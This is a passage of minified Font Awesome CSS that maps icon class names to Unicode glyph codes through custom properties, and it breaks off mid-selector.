.fa-0{--fa:"\30"}.fa-1{--fa:"\31"}.fa-2{--fa:"\32"}.fa-3{--fa:"\33"}.fa-4{--fa:"\34"}.fa-5{--fa:"\35"}.fa-6{--fa:"\36"}.fa-7{--fa:"\37"}.fa-8{--fa:"\38"}.fa-9{--fa:"\39"}.fa-fill-drip{--fa:"\f576"}.fa-arrows-to-circle{--fa:"\e4bd"}.fa-chevron-circle-right,.fa-circle-chevron-right{--fa:"\f138"}.fa-at{--fa:"\40"}.fa-trash-alt,.fa-trash-can{--fa:"\f2ed"}.fa-text-height{--fa:"\f034"}.fa-user-times,.fa-user-xmark{--fa:"\f235"}.fa-stethoscope{--fa:"\f0f1"}.fa-comment-alt,.fa-message{--fa:"\f27a"}.fa-info{--fa:"\f129"}.fa-compress-alt,.fa-down-left-and-up-right-to-center{--fa:"\f422"}.fa-explosion{--fa:"\e4e9"}.fa-file-alt,.fa-file-lines,.fa-file-text{--fa:"\f15c"}.fa-wave-square{--fa:"\f83e"}.fa-ring{--fa:"\f70b"}.fa-building-un{--fa:"\e4d9"}.fa-dice-three{--fa:"\f527"}.fa-calendar-alt,.fa-calendar-days{--fa:"\f073"}.fa-anchor-circle-check{--fa:"\e4aa"}.fa-building-circle-arrow-right{--fa:"\e4d1"}.fa-volleyball,.fa-volleyball-ball{--fa:"\f45f"}.fa-arrows-up-to-line{--fa:"\e4c2"}.fa-sort-desc,.fa-sort-down{--fa:"\f0dd"}.fa-circle-minus,.fa-minus-circle{--fa:"\f056"}.fa-door-open{--fa:"\f52b"}.fa-right-from-bracket,.fa-sign-out-alt{--fa:"\f2f5"}.fa-atom{--fa:"\f5d2"}.fa-soap{--fa:"\e06e"}.fa-heart-music-camera-bolt,.fa-icons{--fa:"\f86d"}.fa-microphone-alt-slash,.fa-microphone-lines-slash{--fa:"\f539"}.fa-bridge-circle-check{--fa:"\e4c9"}.fa-pump-medical{--fa:"\e06a"}.fa-fingerprint{--fa:"\f577"}.fa-hand-point-right{--fa:"\f0a4"}.fa-magnifying-glass-location,.fa-search-location{--fa:"\f689"}.fa-forward-step,.fa-step-forward{--fa:"\f051"}.fa-face-smile-beam,.fa-smile-beam{--fa:"\f5b8"}.fa-flag-checkered{--fa:"\f11e"}.fa-football,.fa-football-ball{--fa:"\f44e"}.fa-school-circle-exclamation{--fa:"\e56c"}.fa-crop{--fa:"\f125"}.fa-angle-double-down,.fa-angles-down{--fa:"\f103"}.fa-users-rectangle{--fa:"\e594"}.fa-people-roof{--fa:"\e537"}.fa-people-line{--fa:"\e534"}.fa-beer,.fa-beer-mug-empty{--fa:"\f0fc"}.fa-diagram-predecessor{--fa:"\e477"}.fa-arrow-up-long,.fa-long-arrow-up{--fa:"\f176"}.fa-burn,.fa-fire-flame-simple{--fa:"\f46a"}.fa-male,.fa-person{--fa:"\f183"}.fa-laptop{--fa:"\f109"}.fa-file-csv{--fa:"\f6dd"}.fa-menorah{--fa:"\f676"}.fa-truck-plane{--fa:"\e58f"}.fa-record-vinyl{--fa:"\f8d9"}.fa-face-grin-stars,.fa-grin-stars{--fa:"\f587"}.fa-bong{--fa:"\f55c"}.fa-pastafarianism,.fa-spaghetti-monster-flying{--fa:"\f67b"}.fa-arrow-down-up-across-line{--fa:"\e4af"}.fa-spoon,.fa-utensil-spoon{--fa:"\f2e5"}.fa-jar-wheat{--fa:"\e517"}.fa-envelopes-bulk,.fa-mail-bulk{--fa:"\f674"}.fa-file-circle-exclamation{--fa:"\e4eb"}.fa-circle-h,.fa-hospital-symbol{--fa:"\f47e"}.fa-pager{--fa:"\f815"}.fa-address-book,.fa-contact-book{--fa:"\f2b9"}.fa-strikethrough{--fa:"\f0cc"}.fa-k{--fa:"\4b"}.fa-landmark-flag{--fa:"\e51c"}.fa-pencil,.fa-pencil-alt{--fa:"\f303"}.fa-backward{--fa:"\f04a"}.fa-caret-right{--fa:"\f0da"}.fa-comments{--fa:"\f086"}.fa-file-clipboard,.fa-paste{--fa:"\f0ea"}.fa-code-pull-request{--fa:"\e13c"}.fa-clipboard-list{--fa:"\f46d"}.fa-truck-loading,.fa-truck-ramp-box{--fa:"\f4de"}.fa-user-check{--fa:"\f4fc"}.fa-vial-virus{--fa:"\e597"}.fa-sheet-plastic{--fa:"\e571"}.fa-blog{--fa:"\f781"}.fa-user-ninja{--fa:"\f504"}.fa-person-arrow-up-from-line{--fa:"\e539"}.fa-scroll-torah,.fa-torah{--fa:"\f6a0"}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:"\f458"}.fa-toggle-off{--fa:"\f204"}.fa-archive,.fa-box-archive{--fa:"\f187"}.fa-person-drowning{--fa:"\e545"}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:"\f886"}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:"\f58a"}.fa-spray-can{--fa:"\f5bd"}.fa-truck-monster{--fa:"\f63b"}.fa-w{--fa:"\57"}.fa-earth-africa,.fa-globe-africa{--fa:"\f57c"}.fa-rainbow{--fa:"\f75b"}.fa-circle-notch{--fa:"\f1ce"}.fa-tablet-alt,.fa-tablet-screen-button{--fa:"\f3fa"}.fa-paw{--fa:"\f1b0"}.fa-cloud{--fa:"\f0c2"}.fa-trowel-bricks{--fa:"\e58a"}.fa-face-flushed,.fa-flushed{--fa:"\f579"}.fa-hospital-user{--fa:"\f80d"}.fa-tent-arrow-left-right{--fa:"\e57f"}.fa-gavel,.fa-legal{--fa:"\f0e3"}.fa-binoculars{--fa:"\f1e5"}.fa-microphone-slash{--fa:"\f131"}.fa-box-tissue{--fa:"\e05b"}.fa-motorcycle{--fa:"\f21c"}.fa-bell-concierge,.fa-concierge-bell{--fa:"\f562"}.fa-pen-ruler,.fa-pencil-ruler{--fa:"\f5ae"}.fa-people-arrows,.fa-people-arrows-left-right{--fa:"\e068"}.fa-mars-and-venus-burst{--fa:"\e523"}.fa-caret-square-right,.fa-square-caret-right{--fa:"\f152"}.fa-cut,.fa-scissors{--fa:"\f0c4"}.fa-sun-plant-wilt{--fa:"\e57a"}.fa-toilets-portable{--fa:"\e584"}.fa-hockey-puck{--fa:"\f453"}.fa-table{--fa:"\f0ce"}.fa-magnifying-glass-arrow-right{--fa:"\e521"}.fa-digital-tachograph,.fa-tachograph-digital{--fa:"\f566"}.fa-users-slash{--fa:"\e073"}.fa-clover{--fa:"\e139"}.fa-mail-reply,.fa-reply{--fa:"\f3e5"}.fa-star-and-crescent{--fa:"\f699"}.fa-house-fire{--fa:"\e50c"}.fa-minus-square,.fa-square-minus{--fa:"\f146"}.fa-helicopter{--fa:"\f533"}.fa-compass{--fa:"\f14e"}.fa-caret-square-down,.fa-square-caret-down{--fa:"\f150"}.fa-file-circle-question{--fa:"\e4ef"}.fa-laptop-code{--fa:"\f5fc"}.fa-swatchbook{--fa:"\f5c3"}.fa-prescription-bottle{--fa:"\f485"}.fa-bars,.fa-navicon{--fa:"\f0c9"}.fa-people-group{--fa:"\e533"}.fa-hourglass-3,.fa-hourglass-end{--fa:"\f253"}.fa-heart-broken,.fa-heart-crack{--fa:"\f7a9"}.fa-external-link-square-alt,.fa-square-up-right{--fa:"\f360"}.fa-face-kiss-beam,.fa-kiss-beam{--fa:"\f597"}.fa-film{--fa:"\f008"}.fa-ruler-horizontal{--fa:"\f547"}.fa-people-robbery{--fa:"\e536"}.fa-lightbulb{--fa:"\f0eb"}.fa-caret-left{--fa:"\f0d9"}.fa-circle-exclamation,.fa-exclamation-circle{--fa:"\f06a"}.fa-school-circle-xmark{--fa:"\e56d"}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:"\f08b"}.fa-chevron-circle-down,.fa-circle-chevron-down{--fa:"\f13a"}.fa-unlock-alt,.fa-unlock-keyhole{--fa:"\f13e"}.fa-cloud-showers-heavy{--fa:"\f740"}.fa-headphones-alt,.fa-headphones-simple{--fa:"\f58f"}.fa-sitemap{--fa:"\f0e8"}.fa-circle-dollar-to-slot,.fa-donate{--fa:"\f4b9"}.fa-memory{--fa:"\f538"}.fa-road-spikes{--fa:"\e568"}.fa-fire-burner{--fa:"\e4f1"}.fa-flag{--fa:"\f024"}.fa-hanukiah{--fa:"\f6e6"}.fa-feather{--fa:"\f52d"}.fa-volume-down,.fa-volume-low{--fa:"\f027"}.fa-comment-slash{--fa:"\f4b3"}.fa-cloud-sun-rain{--fa:"\f743"}.fa-compress{--fa:"\f066"}.fa-wheat-alt,.fa-wheat-awn{--fa:"\e2cd"}.fa-ankh{--fa:"\f644"}.fa-hands-holding-child{--fa:"\e4fa"}.fa-asterisk{--fa:"\2a"}.fa-check-square,.fa-square-check{--fa:"\f14a"}.fa-peseta-sign{--fa:"\e221"}.fa-header,.fa-heading{--fa:"\f1dc"}.fa-ghost{--fa:"\f6e2"}.fa-list,.fa-list-squares{--fa:"\f03a"}.fa-phone-square-alt,.fa-square-phone-flip{--fa:"\f87b"}.fa-cart-plus{--fa:"\f217"}.fa-gamepad{--fa:"\f11b"}.fa-circle-dot,.fa-dot-circle{--fa:"\f192"}.fa-dizzy,.fa-face-dizzy{--fa:"\f567"}.fa-egg{--fa:"\f7fb"}.fa-house-medical-circle-xmark{--fa:"\e513"}.fa-campground{--fa:"\f6bb"}.fa-folder-plus{--fa:"\f65e"}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:"\f1e3"}.fa-paint-brush,.fa-paintbrush{--fa:"\f1fc"}.fa-lock{--fa:"\f023"}.fa-gas-pump{--fa:"\f52f"}.fa-hot-tub,.fa-hot-tub-person{--fa:"\f593"}.fa-map-location,.fa-map-marked{--fa:"\f59f"}.fa-house-flood-water{--fa:"\e50e"}.fa-tree{--fa:"\f1bb"}.fa-bridge-lock{--fa:"\e4cc"}.fa-sack-dollar{--fa:"\f81d"}.fa-edit,.fa-pen-to-square{--fa:"\f044"}.fa-car-side{--fa:"\f5e4"}.fa-share-alt,.fa-share-nodes{--fa:"\f1e0"}.fa-heart-circle-minus{--fa:"\e4ff"}.fa-hourglass-2,.fa-hourglass-half{--fa:"\f252"}.fa-microscope{--fa:"\f610"}.fa-sink{--fa:"\e06d"}.fa-bag-shopping,.fa-shopping-bag{--fa:"\f290"}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:"\f881"}.fa-mitten{--fa:"\f7b5"}.fa-person-rays{--fa:"\e54d"}.fa-users{--fa:"\f0c0"}.fa-eye-slash{--fa:"\f070"}.fa-flask-vial{--fa:"\e4f3"}.fa-hand,.fa-hand-paper{--fa:"\f256"}.fa-om{--fa:"\f679"}.fa-worm{--fa:"\e599"}.fa-house-circle-xmark{--fa:"\e50b"}.fa-plug{--fa:"\f1e6"}.fa-chevron-up{--fa:"\f077"}.fa-hand-spock{--fa:"\f259"}.fa-stopwatch{--fa:"\f2f2"}.fa-face-kiss,.fa-kiss{--fa:"\f596"}.fa-bridge-circle-xmark{--fa:"\e4cb"}.fa-face-grin-tongue,.fa-grin-tongue{--fa:"\f589"}.fa-chess-bishop{--fa:"\f43a"}.fa-face-grin-wink,.fa-grin-wink{--fa:"\f58c"}.fa-deaf,.fa-deafness,.fa-ear-deaf,.fa-hard-of-hearing{--fa:"\f2a4"}.fa-road-circle-check{--fa:"\e564"}.fa-dice-five{--fa:"\f523"}.fa-rss-square,.fa-square-rss{--fa:"\f143"}.fa-land-mine-on{--fa:"\e51b"}.fa-i-cursor{--fa:"\f246"}.fa-stamp{--fa:"\f5bf"}.fa-stairs{--fa:"\e289"}.fa-i{--fa:"\49"}.fa-hryvnia,.fa-hryvnia-sign{--fa:"\f6f2"}.fa-pills{--fa:"\f484"}.fa-face-grin-wide,.fa-grin-alt{--fa:"\f581"}.fa-tooth{--fa:"\f5c9"}.fa-v{--fa:"\56"}.fa-bangladeshi-taka-sign{--fa:"\e2e6"}.fa-bicycle{--fa:"\f206"}.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius,.fa-staff-snake{--fa:"\e579"}.fa-head-side-cough-slash{--fa:"\e062"}.fa-ambulance,.fa-truck-medical{--fa:"\f0f9"}.fa-wheat-awn-circle-exclamation{--fa:"\e598"}.fa-snowman{--fa:"\f7d0"}.fa-mortar-pestle{--fa:"\f5a7"}.fa-road-barrier{--fa:"\e562"}.fa-school{--fa:"\f549"}.fa-igloo{--fa:"\f7ae"}.fa-joint{--fa:"\f595"}.fa-angle-right{--fa:"\f105"}.fa-horse{--fa:"\f6f0"}.fa-q{--fa:"\51"}.fa-g{--fa:"\47"}.fa-notes-medical{--fa:"\f481"}.fa-temperature-2,.fa-temperature-half,.fa-thermometer-2,.fa-thermometer-half{--fa:"\f2c9"}.fa-dong-sign{--fa:"\e169"}.fa-capsules{--fa:"\f46b"}.fa-poo-bolt,.fa-poo-storm{--fa:"\f75a"}.fa-face-frown-open,.fa-frown-open{--fa:"\f57a"}.fa-hand-point-up{--fa:"\f0a6"}.fa-money-bill{--fa:"\f0d6"}.fa-bookmark{--fa:"\f02e"}.fa-align-justify{--fa:"\f039"}.fa-umbrella-beach{--fa:"\f5ca"}.fa-helmet-un{--fa:"\e503"}.fa-bullseye{--fa:"\f140"}.fa-bacon{--fa:"\f7e5"}.fa-hand-point-down{--fa:"\f0a7"}.fa-arrow-up-from-bracket{--fa:"\e09a"}.fa-folder,.fa-folder-blank{--fa:"\f07b"}.fa-file-medical-alt,.fa-file-waveform{--fa:"\f478"}.fa-radiation{--fa:"\f7b9"}.fa-chart-simple{--fa:"\e473"}.fa-mars-stroke{--fa:"\f229"}.fa-vial{--fa:"\f492"}.fa-dashboard,.fa-gauge,.fa-gauge-med,.fa-tachometer-alt-average{--fa:"\f624"}.fa-magic-wand-sparkles,.fa-wand-magic-sparkles{--fa:"\e2ca"}.fa-e{--fa:"\45"}.fa-pen-alt,.fa-pen-clip{--fa:"\f305"}.fa-bridge-circle-exclamation{--fa:"\e4ca"}.fa-user{--fa:"\f007"}.fa-school-circle-check{--fa:"\e56b"}.fa-dumpster{--fa:"\f793"}.fa-shuttle-van,.fa-van-shuttle{--fa:"\f5b6"}.fa-building-user{--fa:"\e4da"}.fa-caret-square-left,.fa-square-caret-left{--fa:"\f191"}.fa-highlighter{--fa:"\f591"}.fa-key{--fa:"\f084"}.fa-bullhorn{--fa:"\f0a1"}.fa-globe{--fa:"\f0ac"}.fa-synagogue{--fa:"\f69b"}.fa-person-half-dress{--fa:"\e548"}.fa-road-bridge{--fa:"\e563"}.fa-location-arrow{--fa:"\f124"}.fa-c{--fa:"\43"}.fa-tablet-button{--fa:"\f10a"}.fa-building-lock{--fa:"\e4d6"}.fa-pizza-slice{--fa:"\f818"}.fa-money-bill-wave{--fa:"\f53a"}.fa-area-chart,.fa-chart-area{--fa:"\f1fe"}.fa-house-flag{--fa:"\e50d"}.fa-person-circle-minus{--fa:"\e540"}.fa-ban,.fa-cancel{--fa:"\f05e"}.fa-camera-rotate{--fa:"\e0d8"}.fa-air-freshener,.fa-spray-can-sparkles{--fa:"\f5d0"}.fa-star{--fa:"\f005"}.fa-repeat{--fa:"\f363"}.fa-cross{--fa:"\f654"}.fa-box{--fa:"\f466"}.fa-venus-mars{--fa:"\f228"}.fa-arrow-pointer,.fa-mouse-pointer{--fa:"\f245"}.fa-expand-arrows-alt,.fa-maximize{--fa:"\f31e"}.fa-charging-station{--fa:"\f5e7"}.fa-shapes,.fa-triangle-circle-square{--fa:"\f61f"}.fa-random,.fa-shuffle{--fa:"\f074"}.fa-person-running,.fa-running{--fa:"\f70c"}.fa-mobile-retro{--fa:"\e527"}.fa-grip-lines-vertical{--fa:"\f7a5"}.fa-spider{--fa:"\f717"}.fa-hands-bound{--fa:"\e4f9"}.fa-file-invoice-dollar{--fa:"\f571"}.fa-plane-circle-exclamation{--fa:"\e556"}.fa-x-ray{--fa:"\f497"}.fa-spell-check{--fa:"\f891"}.fa-slash{--fa:"\f715"}.fa-computer-mouse,.fa-mouse{--fa:"\f8cc"}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:"\f090"}.fa-shop-slash,.fa-store-alt-slash{--fa:"\e070"}.fa-server{--fa:"\f233"}.fa-virus-covid-slash{--fa:"\e4a9"}.fa-shop-lock{--fa:"\e4a5"}.fa-hourglass-1,.fa-hourglass-start{--fa:"\f251"}.fa-blender-phone{--fa:"\f6b6"}.fa-building-wheat{--fa:"\e4db"}.fa-person-breastfeeding{--fa:"\e53a"}.fa-right-to-bracket,.fa-sign-in-alt{--fa:"\f2f6"}.fa-venus{--fa:"\f221"}.fa-passport{--fa:"\f5ab"}.fa-thumb-tack-slash,.fa-thumbtack-slash{--fa:"\e68f"}.fa-heart-pulse,.fa-heartbeat{--fa:"\f21e"}.fa-people-carry,.fa-people-carry-box{--fa:"\f4ce"}.fa-temperature-high{--fa:"\f769"}.fa-microchip{--fa:"\f2db"}.fa-crown{--fa:"\f521"}.fa-weight-hanging{--fa:"\f5cd"}.fa-xmarks-lines{--fa:"\e59a"}.fa-file-prescription{--fa:"\f572"}.fa-weight,.fa-weight-scale{--fa:"\f496"}.fa-user-friends,.fa-user-group{--fa:"\f500"}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:"\f15e"}.fa-chess-knight{--fa:"\f441"}.fa-face-laugh-squint,.fa-laugh-squint{--fa:"\f59b"}.fa-wheelchair{--fa:"\f193"}.fa-arrow-circle-up,.fa-circle-arrow-up{--fa:"\f0aa"}.fa-toggle-on{--fa:"\f205"}.fa-person-walking,.fa-walking{--fa:"\f554"}.fa-l{--fa:"\4c"}.fa-fire{--fa:"\f06d"}.fa-bed-pulse,.fa-procedures{--fa:"\f487"}.fa-shuttle-space,.fa-space-shuttle{--fa:"\f197"}.fa-face-laugh,.fa-laugh{--fa:"\f599"}.fa-folder-open{--fa:"\f07c"}.fa-heart-circle-plus{--fa:"\e500"}.fa-code-fork{--fa:"\e13b"}.fa-city{--fa:"\f64f"}.fa-microphone-alt,.fa-microphone-lines{--fa:"\f3c9"}.fa-pepper-hot{--fa:"\f816"}.fa-unlock{--fa:"\f09c"}.fa-colon-sign{--fa:"\e140"}.fa-headset{--fa:"\f590"}.fa-store-slash{--fa:"\e071"}.fa-road-circle-xmark{--fa:"\e566"}.fa-user-minus{--fa:"\f503"}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:"\f22a"}.fa-champagne-glasses,.fa-glass-cheers{--fa:"\f79f"}.fa-clipboard{--fa:"\f328"}.fa-house-circle-exclamation{--fa:"\e50a"}.fa-file-arrow-up,.fa-file-upload{--fa:"\f574"}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:"\f1eb"}.fa-bath,.fa-bathtub{--fa:"\f2cd"}.fa-underline{--fa:"\f0cd"}.fa-user-edit,.fa-user-pen{--fa:"\f4ff"}.fa-signature{--fa:"\f5b7"}.fa-stroopwafel{--fa:"\f551"}.fa-bold{--fa:"\f032"}.fa-anchor-lock{--fa:"\e4ad"}.fa-building-ngo{--fa:"\e4d7"}.fa-manat-sign{--fa:"\e1d5"}.fa-not-equal{--fa:"\f53e"}.fa-border-style,.fa-border-top-left{--fa:"\f853"}.fa-map-location-dot,.fa-map-marked-alt{--fa:"\f5a0"}.fa-jedi{--fa:"\f669"}.fa-poll,.fa-square-poll-vertical{--fa:"\f681"}.fa-mug-hot{--fa:"\f7b6"}.fa-battery-car,.fa-car-battery{--fa:"\f5df"}.fa-gift{--fa:"\f06b"}.fa-dice-two{--fa:"\f528"}.fa-chess-queen{--fa:"\f445"}.fa-glasses{--fa:"\f530"}.fa-chess-board{--fa:"\f43c"}.fa-building-circle-check{--fa:"\e4d2"}.fa-person-chalkboard{--fa:"\e53d"}.fa-mars-stroke-h,.fa-mars-stroke-right{--fa:"\f22b"}.fa-hand-back-fist,.fa-hand-rock{--fa:"\f255"}.fa-caret-square-up,.fa-square-caret-up{--fa:"\f151"}.fa-cloud-showers-water{--fa:"\e4e4"}.fa-bar-chart,.fa-chart-bar{--fa:"\f080"}.fa-hands-bubbles,.fa-hands-wash{--fa:"\e05e"}.fa-less-than-equal{--fa:"\f537"}.fa-train{--fa:"\f238"}.fa-eye-low-vision,.fa-low-vision{--fa:"\f2a8"}.fa-crow{--fa:"\f520"}.fa-sailboat{--fa:"\e445"}.fa-window-restore{--fa:"\f2d2"}.fa-plus-square,.fa-square-plus{--fa:"\f0fe"}.fa-torii-gate{--fa:"\f6a1"}.fa-frog{--fa:"\f52e"}.fa-bucket{--fa:"\e4cf"}.fa-image{--fa:"\f03e"}.fa-microphone{--fa:"\f130"}.fa-cow{--fa:"\f6c8"}.fa-caret-up{--fa:"\f0d8"}.fa-screwdriver{--fa:"\f54a"}.fa-folder-closed{--fa:"\e185"}.fa-house-tsunami{--fa:"\e515"}.fa-square-nfi{--fa:"\e576"}.fa-arrow-up-from-ground-water{--fa:"\e4b5"}.fa-glass-martini-alt,.fa-martini-glass{--fa:"\f57b"}.fa-square-binary{--fa:"\e69b"}.fa-rotate-back,.fa-rotate-backward,.fa-rotate-left,.fa-undo-alt{--fa:"\f2ea"}.fa-columns,.fa-table-columns{--fa:"\f0db"}.fa-lemon{--fa:"\f094"}.fa-head-side-mask{--fa:"\e063"}.fa-handshake{--fa:"\f2b5"}.fa-gem{--fa:"\f3a5"}.fa-dolly,.fa-dolly-box{--fa:"\f472"}.fa-smoking{--fa:"\f48d"}.fa-compress-arrows-alt,.fa-minimize{--fa:"\f78c"}.fa-monument{--fa:"\f5a6"}.fa-snowplow{--fa:"\f7d2"}.fa-angle-double-right,.fa-angles-right{--fa:"\f101"}.fa-cannabis{--fa:"\f55f"}.fa-circle-play,.fa-play-circle{--fa:"\f144"}.fa-tablets{--fa:"\f490"}.fa-ethernet{--fa:"\f796"}.fa-eur,.fa-euro,.fa-euro-sign{--fa:"\f153"}.fa-chair{--fa:"\f6c0"}.fa-check-circle,.fa-circle-check{--fa:"\f058"}.fa-circle-stop,.fa-stop-circle{--fa:"\f28d"}.fa-compass-drafting,.fa-drafting-compass{--fa:"\f568"}.fa-plate-wheat{--fa:"\e55a"}.fa-icicles{--fa:"\f7ad"}.fa-person-shelter{--fa:"\e54f"}.fa-neuter{--fa:"\f22c"}.fa-id-badge{--fa:"\f2c1"}.fa-marker{--fa:"\f5a1"}.fa-face-laugh-beam,.fa-laugh-beam{--fa:"\f59a"}.fa-helicopter-symbol{--fa:"\e502"}.fa-universal-access{--fa:"\f29a"}.fa-chevron-circle-up,.fa-circle-chevron-up{--fa:"\f139"}.fa-lari-sign{--fa:"\e1c8"}.fa-volcano{--fa:"\f770"}.fa-person-walking-dashed-line-arrow-right{--fa:"\e553"}.fa-gbp,.fa-pound-sign,.fa-sterling-sign{--fa:"\f154"}.fa-viruses{--fa:"\e076"}.fa-square-person-confined{--fa:"\e577"}.fa-user-tie{--fa:"\f508"}.fa-arrow-down-long,.fa-long-arrow-down{--fa:"\f175"}.fa-tent-arrow-down-to-line{--fa:"\e57e"}.fa-certificate{--fa:"\f0a3"}.fa-mail-reply-all,.fa-reply-all{--fa:"\f122"}.fa-suitcase{--fa:"\f0f2"}.fa-person-skating,.fa-skating{--fa:"\f7c5"}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:"\f662"}.fa-camera-retro{--fa:"\f083"}.fa-arrow-circle-down,.fa-circle-arrow-down{--fa:"\f0ab"}.fa-arrow-right-to-file,.fa-file-import{--fa:"\f56f"}.fa-external-link-square,.fa-square-arrow-up-right{--fa:"\f14c"}.fa-box-open{--fa:"\f49e"}.fa-scroll{--fa:"\f70e"}.fa-spa{--fa:"\f5bb"}.fa-location-pin-lock{--fa:"\e51f"}.fa-pause{--fa:"\f04c"}.fa-hill-avalanche{--fa:"\e507"}.fa-temperature-0,.fa-temperature-empty,.fa-thermometer-0,.fa-thermometer-empty{--fa:"\f2cb"}.fa-bomb{--fa:"\f1e2"}.fa-registered{--fa:"\f25d"}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:"\f2bb"}.fa-balance-scale-right,.fa-scale-unbalanced-flip{--fa:"\f516"}.fa-subscript{--fa:"\f12c"}.fa-diamond-turn-right,.fa-directions{--fa:"\f5eb"}.fa-burst{--fa:"\e4dc"}.fa-house-laptop,.fa-laptop-house{--fa:"\e066"}.fa-face-tired,.fa-tired{--fa:"\f5c8"}.fa-money-bills{--fa:"\e1f3"}.fa-smog{--fa:"\f75f"}.fa-crutch{--fa:"\f7f7"}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:"\f0ee"}.fa-palette{--fa:"\f53f"}.fa-arrows-turn-right{--fa:"\e4c0"}.fa-vest{--fa:"\e085"}.fa-ferry{--fa:"\e4ea"}.fa-arrows-down-to-people{--fa:"\e4b9"}.fa-seedling,.fa-sprout{--fa:"\f4d8"}.fa-arrows-alt-h,.fa-left-right{--fa:"\f337"}.fa-boxes-packing{--fa:"\e4c7"}.fa-arrow-circle-left,.fa-circle-arrow-left{--fa:"\f0a8"}.fa-group-arrows-rotate{--fa:"\e4f6"}.fa-bowl-food{--fa:"\e4c6"}.fa-candy-cane{--fa:"\f786"}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:"\f160"}.fa-cloud-bolt,.fa-thunderstorm{--fa:"\f76c"}.fa-remove-format,.fa-text-slash{--fa:"\f87d"}.fa-face-smile-wink,.fa-smile-wink{--fa:"\f4da"}.fa-file-word{--fa:"\f1c2"}.fa-file-powerpoint{--fa:"\f1c4"}.fa-arrows-h,.fa-arrows-left-right{--fa:"\f07e"}.fa-house-lock{--fa:"\e510"}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:"\f0ed"}.fa-children{--fa:"\e4e1"}.fa-blackboard,.fa-chalkboard{--fa:"\f51b"}.fa-user-alt-slash,.fa-user-large-slash{--fa:"\f4fa"}.fa-envelope-open{--fa:"\f2b6"}.fa-handshake-alt-slash,.fa-handshake-simple-slash{--fa:"\e05f"}.fa-mattress-pillow{--fa:"\e525"}.fa-guarani-sign{--fa:"\e19a"}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:"\f021"}.fa-fire-extinguisher{--fa:"\f134"}.fa-cruzeiro-sign{--fa:"\e152"}.fa-greater-than-equal{--fa:"\f532"}.fa-shield-alt,.fa-shield-halved{--fa:"\f3ed"}.fa-atlas,.fa-book-atlas{--fa:"\f558"}.fa-virus{--fa:"\e074"}.fa-envelope-circle-check{--fa:"\e4e8"}.fa-layer-group{--fa:"\f5fd"}.fa-arrows-to-dot{--fa:"\e4be"}.fa-archway{--fa:"\f557"}.fa-heart-circle-check{--fa:"\e4fd"}.fa-house-chimney-crack,.fa-house-damage{--fa:"\f6f1"}.fa-file-archive,.fa-file-zipper{--fa:"\f1c6"}.fa-square{--fa:"\f0c8"}.fa-glass-martini,.fa-martini-glass-empty{--fa:"\f000"}.fa-couch{--fa:"\f4b8"}.fa-cedi-sign{--fa:"\e0df"}.fa-italic{--fa:"\f033"}.fa-table-cells-column-lock{--fa:"\e678"}.fa-church{--fa:"\f51d"}.fa-comments-dollar{--fa:"\f653"}.fa-democrat{--fa:"\f747"}.fa-z{--fa:"\5a"}.fa-person-skiing,.fa-skiing{--fa:"\f7c9"}.fa-road-lock{--fa:"\e567"}.fa-a{--fa:"\41"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:"\e03f"}.fa-feather-alt,.fa-feather-pointed{--fa:"\f56b"}.fa-p{--fa:"\50"}.fa-snowflake{--fa:"\f2dc"}.fa-newspaper{--fa:"\f1ea"}.fa-ad,.fa-rectangle-ad{--fa:"\f641"}.fa-arrow-circle-right,.fa-circle-arrow-right{--fa:"\f0a9"}.fa-filter-circle-xmark{--fa:"\e17b"}.fa-locust{--fa:"\e520"}.fa-sort,.fa-unsorted{--fa:"\f0dc"}.fa-list-1-2,.fa-list-numeric,.fa-list-ol{--fa:"\f0cb"}.fa-person-dress-burst{--fa:"\e544"}.fa-money-check-alt,.fa-money-check-dollar{--fa:"\f53d"}.fa-vector-square{--fa:"\f5cb"}.fa-bread-slice{--fa:"\f7ec"}.fa-language{--fa:"\f1ab"}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:"\f598"}.fa-filter{--fa:"\f0b0"}.fa-question{--fa:"\3f"}.fa-file-signature{--fa:"\f573"}.fa-arrows-alt,.fa-up-down-left-right{--fa:"\f0b2"}.fa-house-chimney-user{--fa:"\e065"}.fa-hand-holding-heart{--fa:"\f4be"}.fa-puzzle-piece{--fa:"\f12e"}.fa-money-check{--fa:"\f53c"}.fa-star-half-alt,.fa-star-half-stroke{--fa:"\f5c0"}.fa-code{--fa:"\f121"}.fa-glass-whiskey,.fa-whiskey-glass{--fa:"\f7a0"}.fa-building-circle-exclamation{--fa:"\e4d3"}.fa-magnifying-glass-chart{--fa:"\e522"}.fa-arrow-up-right-from-square,.fa-external-link{--fa:"\f08e"}.fa-cubes-stacked{--fa:"\e4e6"}.fa-krw,.fa-won,.fa-won-sign{--fa:"\f159"}.fa-virus-covid{--fa:"\e4a8"}.fa-austral-sign{--fa:"\e0a9"}.fa-f{--fa:"\46"}.fa-leaf{--fa:"\f06c"}.fa-road{--fa:"\f018"}.fa-cab,.fa-taxi{--fa:"\f1ba"}.fa-person-circle-plus{--fa:"\e541"}.fa-chart-pie,.fa-pie-chart{--fa:"\f200"}.fa-bolt-lightning{--fa:"\e0b7"}.fa-sack-xmark{--fa:"\e56a"}.fa-file-excel{--fa:"\f1c3"}.fa-file-contract{--fa:"\f56c"}.fa-fish-fins{--fa:"\e4f2"}.fa-building-flag{--fa:"\e4d5"}.fa-face-grin-beam,.fa-grin-beam{--fa:"\f582"}.fa-object-ungroup{--fa:"\f248"}.fa-poop{--fa:"\f619"}.fa-location-pin,.fa